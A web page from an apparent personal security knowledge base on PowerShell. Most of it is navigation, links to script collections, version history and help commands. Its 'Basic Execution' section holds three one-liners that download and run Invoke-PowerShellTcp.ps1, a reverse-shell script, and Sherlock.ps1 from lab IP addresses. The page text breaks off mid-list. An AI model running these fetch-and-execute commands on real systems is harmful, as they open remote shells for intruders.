

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kbase.ayoma.me/windows/powershell/
body_size: 22838
content:




<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      <meta http-equiv="x-ua-compatible" content="ie=edge">
      
      
      
      
        <meta name="lang:clipboard.copy" content="Copy to clipboard">
      
        <meta name="lang:clipboard.copied" content="Copied to clipboard">
      
        <meta name="lang:search.language" content="en">
      
        <meta name="lang:search.pipeline.stopwords" content="True">
      
        <meta name="lang:search.pipeline.trimmer" content="True">
      
        <meta name="lang:search.result.none" content="No matching documents">
      
        <meta name="lang:search.result.one" content="1 matching document">
      
        <meta name="lang:search.result.other" content="# matching documents">
      
        <meta name="lang:search.tokenizer" content="[\s\-]+">
      
      <link rel="shortcut icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.1.2, mkdocs-material-4.2.0">
    
    
      
        <title>Powershell - Security Knowledge Base</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/application.750b69bd.css">
      
      
    
    
      <script src="../../assets/javascripts/modernizr.74668098.js"></script>
    
    
      
        <link href="https://fonts.gstatic.com" rel="preconnect" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,400i,700|Roboto+Mono">
        <style>body,input{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}code,kbd,pre{font-family:"Roboto Mono","Courier New",Courier,monospace}</style>
      
    
    <link rel="stylesheet" href="../../assets/fonts/material-icons.css">
    
    
      <link rel="stylesheet" href="../../_site/extra.css">
    
    
      
    
    
  </head>
  
    <body dir="ltr">
  
    <svg class="md-svg">
      <defs>
        
        
      </defs>
    </svg>
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" data-md-component="overlay" for="__drawer"></label>
    
      <a href="#powershell" tabindex="1" class="md-skip">
        Skip to content
      </a>
    
    
      <header class="md-header" data-md-component="header">
  <nav class="md-header-nav md-grid">
    <div class="md-flex">
      <div class="md-flex__cell md-flex__cell--shrink">
        <a href="../.." title="Security Knowledge Base" class="md-header-nav__button md-logo">
          
            <i class="md-icon"></i>
          
        </a>
      </div>
      <div class="md-flex__cell md-flex__cell--shrink">
        <label class="md-icon md-icon--menu md-header-nav__button" for="__drawer"></label>
      </div>
      <div class="md-flex__cell md-flex__cell--stretch">
        <div class="md-flex__ellipsis md-header-nav__title" data-md-component="title">
          
            <span class="md-header-nav__topic">
              Security Knowledge Base
            </span>
            <span class="md-header-nav__topic">
              Powershell
            </span>
          
        </div>
      </div>
      <div class="md-flex__cell md-flex__cell--shrink">
        
          <label class="md-icon md-icon--search md-header-nav__button" for="__search"></label>
          
<div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="query" data-md-state="active">
      <label class="md-icon md-search__icon" for="__search"></label>
      <button type="reset" class="md-icon md-search__icon" data-md-component="reset" tabindex="-1">
        &#xE5CD;
      </button>
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="result">
          <div class="md-search-result__meta">
            Type to start searching
          </div>
          <ol class="md-search-result__list"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
        
      </div>
      
    </div>
  </nav>
</header>
    
    <div class="md-container">
      
        
      
      
      <main class="md-main">
        <div class="md-main__inner md-grid" data-md-component="container">
          
            
              <div class="md-sidebar md-sidebar--primary" data-md-component="navigation">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    <nav class="md-nav md-nav--primary" data-md-level="0">
  <label class="md-nav__title md-nav__title--site" for="__drawer">
    <a href="../.." title="Security Knowledge Base" class="md-nav__button md-logo">
      
        <i class="md-icon"></i>
      
    </a>
    Security Knowledge Base
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
      


  <li class="md-nav__item">
    <a href="../.." title="Home" class="md-nav__link">
      Home
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../apt/" title="APT" class="md-nav__link">
      APT
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../books/" title="Books" class="md-nav__link">
      Books
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../bug-hunting/" title="Bug hunting" class="md-nav__link">
      Bug hunting
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../career/" title="Career" class="md-nav__link">
      Career
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../code-review/" title="Code review" class="md-nav__link">
      Code review
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../collections/" title="Collections" class="md-nav__link">
      Collections
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../crypto/" title="Crypto" class="md-nav__link">
      Crypto
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../databases-sqlserver/" title="Databases - SqlServer" class="md-nav__link">
      Databases - SqlServer
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../databases/" title="Databases" class="md-nav__link">
      Databases
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../defense/" title="Defense" class="md-nav__link">
      Defense
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../dfir/" title="DFIR" class="md-nav__link">
      DFIR
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../embedded-and-iot/" title="Embedded and iot" class="md-nav__link">
      Embedded and iot
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../exploits_and_shellcoding/" title="Exploits and shellcoding" class="md-nav__link">
      Exploits and shellcoding
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../iam-kerberos/" title="IAM - Kerberos" class="md-nav__link">
      IAM - Kerberos
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../iam/" title="IAM" class="md-nav__link">
      IAM
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../languages/" title="Languages" class="md-nav__link">
      Languages
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../linux-issues/" title="Linux issues" class="md-nav__link">
      Linux issues
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../linux/" title="Linux" class="md-nav__link">
      Linux
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../malware/" title="Malware" class="md-nav__link">
      Malware
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../network/" title="Network" class="md-nav__link">
      Network
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../non-security/" title="Z Non Security" class="md-nav__link">
      Z Non Security
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../operating-systems/" title="Operating systems" class="md-nav__link">
      Operating systems
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../osint/" title="OSINT" class="md-nav__link">
      OSINT
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../password-attacks/" title="Password attacks" class="md-nav__link">
      Password attacks
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../ports-and-protocols/" title="Ports and protocols" class="md-nav__link">
      Ports and protocols
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../practice/" title="Practice Environments" class="md-nav__link">
      Practice Environments
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../red-blue-team/" title="Red blue team" class="md-nav__link">
      Red blue team
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../reverse-engineering/" title="Reverse engineering" class="md-nav__link">
      Reverse engineering
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../rf-and-sdr/" title="RF and SDR" class="md-nav__link">
      RF and SDR
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../social-engineering/" title="Social engineering" class="md-nav__link">
      Social engineering
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../steganography/" title="Steganography" class="md-nav__link">
      Steganography
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../vulnerable/" title="Vulnerable" class="md-nav__link">
      Vulnerable
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../web/" title="Web" class="md-nav__link">
      Web
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item">
    <a href="../../wifi/" title="WiFi & Wireless" class="md-nav__link">
      WiFi & Wireless
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item md-nav__item--nested">
    
      <input class="md-toggle md-nav__toggle" data-md-toggle="nav-36" type="checkbox" id="nav-36">
    
    <label class="md-nav__link" for="nav-36">
      Certifications
    </label>
    <nav class="md-nav" data-md-component="collapsible" data-md-level="1">
      <label class="md-nav__title" for="nav-36">
        Certifications
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/cissp/" title="CISSP" class="md-nav__link">
      CISSP
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/osce/" title="OSCE" class="md-nav__link">
      OSCE
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oswe/" title="Oswe" class="md-nav__link">
      Oswe
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
      <input class="md-toggle md-nav__toggle" data-md-toggle="nav-36-4" type="checkbox" id="nav-36-4">
    
    <label class="md-nav__link" for="nav-36-4">
      Oscp
    </label>
    <nav class="md-nav" data-md-component="collapsible" data-md-level="2">
      <label class="md-nav__title" for="nav-36-4">
        Oscp
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oscp/0-cheatsheet/" title="Enumeration" class="md-nav__link">
      Enumeration
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oscp/_collections/" title="collections" class="md-nav__link">
       collections
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oscp/_preparation/" title="Was checking" class="md-nav__link">
      Was checking
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oscp/lab-setup/" title="Lab Setup" class="md-nav__link">
      Lab Setup
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oscp/notes/" title="Notes" class="md-nav__link">
      Notes
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oscp/practice-vulnhub/" title="Practice" class="md-nav__link">
      Practice
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oscp/setup/" title="Setup" class="md-nav__link">
      Setup
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oscp/y-Tools/" title="Tools" class="md-nav__link">
      Tools
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
      <input class="md-toggle md-nav__toggle" data-md-toggle="nav-36-4-9" type="checkbox" id="nav-36-4-9">
    
    <label class="md-nav__link" for="nav-36-4-9">
      Cheatsheet
    </label>
    <nav class="md-nav" data-md-component="collapsible" data-md-level="3">
      <label class="md-nav__title" for="nav-36-4-9">
        Cheatsheet
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oscp/cheatsheet/0-cheatsheet/" title="Cheatsheets" class="md-nav__link">
      Cheatsheets
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oscp/cheatsheet/download/" title="Download" class="md-nav__link">
      Download
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oscp/cheatsheet/exploits/" title="Exploits" class="md-nav__link">
      Exploits
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oscp/cheatsheet/post-exploitation/" title="Post exploitation" class="md-nav__link">
      Post exploitation
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oscp/cheatsheet/share-files/" title="Share files" class="md-nav__link">
      Share files
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oscp/cheatsheet/shell/" title="Bash" class="md-nav__link">
      Bash
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oscp/cheatsheet/tty/" title="TTY" class="md-nav__link">
      TTY
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oscp/cheatsheet/web/" title="Web" class="md-nav__link">
      Web
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oscp/cheatsheet/windows/" title="Windows" class="md-nav__link">
      Windows
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
      <input class="md-toggle md-nav__toggle" data-md-toggle="nav-36-4-9-10" type="checkbox" id="nav-36-4-9-10">
    
    <label class="md-nav__link" for="nav-36-4-9-10">
      Enumeration
    </label>
    <nav class="md-nav" data-md-component="collapsible" data-md-level="4">
      <label class="md-nav__title" for="nav-36-4-9-10">
        Enumeration
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oscp/cheatsheet/enumeration/network/" title="Network" class="md-nav__link">
      Network
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oscp/cheatsheet/enumeration/vulnerability/" title="Vulnerability" class="md-nav__link">
      Vulnerability
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../certifications/oscp/cheatsheet/enumeration/windows-local/" title="Windows local" class="md-nav__link">
      Windows local
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

    
      
      
      


  <li class="md-nav__item md-nav__item--nested">
    
      <input class="md-toggle md-nav__toggle" data-md-toggle="nav-37" type="checkbox" id="nav-37">
    
    <label class="md-nav__link" for="nav-37">
      Cloud
    </label>
    <nav class="md-nav" data-md-component="collapsible" data-md-level="1">
      <label class="md-nav__title" for="nav-37">
        Cloud
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../cloud/aws/" title="Aws" class="md-nav__link">
      Aws
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../cloud/azuer-o360/" title="Azuer o360" class="md-nav__link">
      Azuer o360
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../cloud/general/" title="General" class="md-nav__link">
      General
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

    
      
      
      


  <li class="md-nav__item md-nav__item--nested">
    
      <input class="md-toggle md-nav__toggle" data-md-toggle="nav-38" type="checkbox" id="nav-38">
    
    <label class="md-nav__link" for="nav-38">
      Devops
    </label>
    <nav class="md-nav" data-md-component="collapsible" data-md-level="1">
      <label class="md-nav__title" for="nav-38">
        Devops
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../devops/CKAD/" title="CKAD" class="md-nav__link">
      CKAD
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../devops/container/" title="Container" class="md-nav__link">
      Container
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../devops/docker/" title="Docker" class="md-nav__link">
      Docker
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../devops/istio/" title="Istio" class="md-nav__link">
      Istio
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../devops/kubernetes/" title="Kubernetes" class="md-nav__link">
      Kubernetes
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

    
      
      
      

  


  <li class="md-nav__item md-nav__item--active md-nav__item--nested">
    
      <input class="md-toggle md-nav__toggle" data-md-toggle="nav-39" type="checkbox" id="nav-39" checked>
    
    <label class="md-nav__link" for="nav-39">
      Windows
    </label>
    <nav class="md-nav" data-md-component="collapsible" data-md-level="1">
      <label class="md-nav__title" for="nav-39">
        Windows
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../active-directory/" title="Active Directory" class="md-nav__link">
      Active Directory
    </a>
  </li>

        
          
          
          

  


  <li class="md-nav__item md-nav__item--active">
    
    <input class="md-toggle md-nav__toggle" data-md-toggle="toc" type="checkbox" id="__toc">
    
      
    
    
      <label class="md-nav__link md-nav__link--active" for="__toc">
        Powershell
      </label>
    
    <a href="./" title="Powershell" class="md-nav__link md-nav__link--active">
      Powershell
    </a>
    
      
<nav class="md-nav md-nav--secondary">
  
  
    
  
  
    <label class="md-nav__title" for="__toc">Table of contents</label>
    <ul class="md-nav__list" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#collections" title="Collections" class="md-nav__link">
    Collections
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#quick-reference" title="Quick Reference" class="md-nav__link">
    Quick Reference
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#download-files" title="Download Files" class="md-nav__link">
    Download Files
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#execution-policy" title="Execution Policy" class="md-nav__link">
    Execution Policy
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#reverse-shell" title="Reverse Shell" class="md-nav__link">
    Reverse Shell
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#remote-script-execution" title="Remote Script execution" class="md-nav__link">
    Remote Script execution
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#powershell-remoting" title="Powershell Remoting" class="md-nav__link">
    Powershell Remoting
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#tools" title="Tools" class="md-nav__link">
    Tools
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#active-directory" title="Active Directory" class="md-nav__link">
    Active Directory
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#net" title=".Net" class="md-nav__link">
    .Net
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#wmi" title="WMI" class="md-nav__link">
    WMI
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#com-objects" title="COM Objects" class="md-nav__link">
    COM Objects
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#windows-registry" title="Windows Registry" class="md-nav__link">
    Windows Registry
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#metasploit" title="Metasploit" class="md-nav__link">
    Metasploit
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#modules" title="Modules" class="md-nav__link">
    Modules
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#resources" title="Resources" class="md-nav__link">
    Resources
  </a>
  
    <nav class="md-nav">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#new-references" title="New References" class="md-nav__link">
    New References
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#development-environment" title="Development Environment" class="md-nav__link">
    Development Environment
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
      
      
      
      
    </ul>
  
</nav>
    
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../windows-issues/" title="Windows issues" class="md-nav__link">
      Windows issues
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../windows-privilege-escalation/" title="Windows Privilege Escalation" class="md-nav__link">
      Windows Privilege Escalation
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../windows/" title="Windows" class="md-nav__link">
      Windows
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              <div class="md-sidebar md-sidebar--secondary" data-md-component="toc">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    
<nav class="md-nav md-nav--secondary">
  
  
    
  
  
    <label class="md-nav__title" for="__toc">Table of contents</label>
    <ul class="md-nav__list" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#collections" title="Collections" class="md-nav__link">
    Collections
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#quick-reference" title="Quick Reference" class="md-nav__link">
    Quick Reference
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#download-files" title="Download Files" class="md-nav__link">
    Download Files
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#execution-policy" title="Execution Policy" class="md-nav__link">
    Execution Policy
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#reverse-shell" title="Reverse Shell" class="md-nav__link">
    Reverse Shell
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#remote-script-execution" title="Remote Script execution" class="md-nav__link">
    Remote Script execution
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#powershell-remoting" title="Powershell Remoting" class="md-nav__link">
    Powershell Remoting
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#tools" title="Tools" class="md-nav__link">
    Tools
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#active-directory" title="Active Directory" class="md-nav__link">
    Active Directory
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#net" title=".Net" class="md-nav__link">
    .Net
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#wmi" title="WMI" class="md-nav__link">
    WMI
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#com-objects" title="COM Objects" class="md-nav__link">
    COM Objects
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#windows-registry" title="Windows Registry" class="md-nav__link">
    Windows Registry
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#metasploit" title="Metasploit" class="md-nav__link">
    Metasploit
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#modules" title="Modules" class="md-nav__link">
    Modules
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#resources" title="Resources" class="md-nav__link">
    Resources
  </a>
  
    <nav class="md-nav">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#new-references" title="New References" class="md-nav__link">
    New References
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#development-environment" title="Development Environment" class="md-nav__link">
    Development Environment
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
      
      
      
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          <div class="md-content">
            <article class="md-content__inner md-typeset">
              
                
                
                <h1 id="powershell">Powershell<a class="headerlink" href="#powershell" title="Permanent link">&para;</a></h1>
<h2 id="collections">Collections<a class="headerlink" href="#collections" title="Permanent link">&para;</a></h2>
<ul>
<li><a href="https://sid-500.com/downloads/">https://sid-500.com/downloads/</a></li>
<li>Resource: Infosec PowerShell tools, resources, and authors: <a href="https://www.peerlyst.com/posts/resource-infosec-powershell-tools-resources-and-authors?utm_source=twitter&amp;utm_medium=social&amp;utm_content=peerlyst_post&amp;utm_campaign=peerlyst_shared_post">https://www.peerlyst.com/posts/resource-infosec-powershell-tools-resources-and-authors?utm_source=twitter&amp;utm_medium=social&amp;utm_content=peerlyst_post&amp;utm_campaign=peerlyst_shared_post</a></li>
<li>Mayhem scripts: <a href="https://gist.github.com/M3T4L5T3F">https://gist.github.com/M3T4L5T3F</a></li>
<li>Collection of PowerShell network security scripts for system administrators: <a href="https://github.com/thom-s/netsec-ps-scripts">https://github.com/thom-s/netsec-ps-scripts</a></li>
</ul>
<h2 id="quick-reference">Quick Reference<a class="headerlink" href="#quick-reference" title="Permanent link">&para;</a></h2>
<ul>
<li>An A-Z Index of Windows <strong>PowerShell</strong> commands: <a href="https://ss64.com/ps/">https://ss64.com/ps/</a></li>
<li>Windows <strong>PowerShell</strong> command line syntax: <a href="https://ss64.com/ps/syntax.html">https://ss64.com/ps/syntax.html</a></li>
<li><a href="https://pinvoke.net">https://pinvoke.net</a> - Allowing developers to find, edit and add <code>PInvoke</code><a href="https://pinvoke.net/#definePinvoke">*</a> signatures, user-defined types, and any other information related to calling Win32 and other unmanaged APIs from managed code (written in languages such as C# or VB.NET).</li>
<li>Versions<ul>
<li>v1: November 2006 - Windows XP SP2, Windows Server 2003 SP1 and Windows Vista</li>
<li>v2: Windows 7 and Windows Server 2008 R2 (Standalone for: Windows XP SP3, Windows Server 2003 SP2, and Windows Vista SP1)</li>
<li>v3: Windows 8 (Can be installed on: Windows 7 SP1, for Windows Server 2008 SP1, and for Windows Server 2008 R2 SP1) (no XP support)</li>
<li>v4: Windows 8.1 (Can be installed on:  Windows 7 SP1, for Windows Server 2008 SP1, and for Windows Server 2008 R2 SP1)</li>
<li>v5:<ul>
<li>Part of Windows Management Framework (WMF) 5.0.</li>
<li>February 24, 2016.</li>
<li>Features OneGet PowerShell cmdlets to support Chocolatey's repository-based apps.</li>
<li>Ability to manage layer 2 network switches</li>
<li>Windows 10 Anniversary Update</li>
<li>Available for Windows 7, Windows Server 2008, Windows Server 2008 R2, Windows Server 2012, and Windows Server 2012 R2</li>
</ul>
</li>
<li>v6: PowerShell Core on 18 August 2016</li>
<li>Versin information: <code>$PSVersionTable</code>
  <div class="highlight"><pre><span></span><code>Get-Host | Select-Object Version
$PSVersionTable
</code></pre></div></li>
</ul>
</li>
<li>Help System<ul>
<li><code>Get-Help Get-Process</code></li>
<li><code>help Get-Process</code></li>
<li><code>Update-Help</code></li>
<li><code>Get-Help remoting</code></li>
<li><code>Get-Help about_*remot*</code></li>
</ul>
</li>
<li>Basic Execution<ul>
<li>64 bit
  <div class="highlight"><pre><span></span><code><span class="nv">%SystemRoot%</span>\sysnative\WindowsPowerShell\v1.0\powershell.exe <span class="s2">&quot;IEX(New-Object Net.Webclient).DownloadString(&#39;http://10.10.14.17/Invoke-PowerShellTcp.ps1&#39;)&quot;</span>
</code></pre></div></li>
<li>32 bit
  <div class="highlight"><pre><span></span><code><span class="k">START</span> /MIN /LOW CMD /C <span class="nv">%SystemRoot%</span>\system32\WindowsPowerShell\v1.0\powershell.exe <span class="s2">&quot;IEX(New-Object Net.Webclient).DownloadString(&#39;http://10.11.0.50/shells/Invoke-PowerShellTcp.ps1&#39;)&quot;</span>
</code></pre></div></li>
<li>Using command line: <code>echo IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.17:8000/Sherlock.ps1') | PowerShell -Noprofile -</code></li>
</ul>
</li>
<li>Basic Constructs<ul>
<li>Cmdlets</li>
<li>Function</li>
</ul>
</li>
<li>List all Cmdlets: <ul>
<li><code>Get-Command -CommandTyle Cmdlet</code></li>
<li><code>Get-Command -Name *process*</code></li>
</ul>
</li>
<li>Aliases: <code>Get-Alias -Name ps</code> <code>Get-Alias -Definition Get-Process</code></li>
<li>Check Environment<ul>
